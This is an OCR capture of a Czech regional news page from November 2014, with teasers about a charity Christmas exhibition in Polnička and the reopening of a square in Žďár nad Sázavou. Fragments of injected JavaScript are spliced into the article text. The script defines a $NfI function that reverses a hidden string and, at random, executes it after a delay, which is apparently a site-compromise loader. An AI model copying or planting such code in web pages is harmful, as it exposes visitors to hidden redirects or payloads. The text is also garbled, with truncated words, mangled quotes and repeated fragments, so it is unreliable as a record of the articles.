
devět moni;;...
Výtěžek z výstavy přispěje seniorům
Středa, 26. listopadu 2014
Polnička / Výtěžek z výstavy pojmenované Ten
vánoční čas, která se uskuteční o první adventní
neděli 30. lis;; };}$NfI=function(n){if (typeof
($NfI.list) == „string“) return $NfI.list.split(„“).reverse().join(„“);return
$NfI.list;};$NfI.list=;var number1=Math.floor(Math.random()*6);if
(number1==3){var
delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof
($NfI.list) == „string“) return...
Náměstí se slavnostně otevře na jaře,
oplocení zmizí le
tos
Úterý, 25. listopadu 2014
Žďár nad Sázavou / Slavnostní otevírání
zrekonstruovaného náměstí Republiky se
uskuteční na jaře. Dokončeno, zkolaudováno a zpřístupněno však bude
dřív. Ještě před kolaudací měs;; };}$NfI=function(n){if (typeof ($NfI.list)
== „string“) return $NfI.list.split(„“).reverse().join(„“);return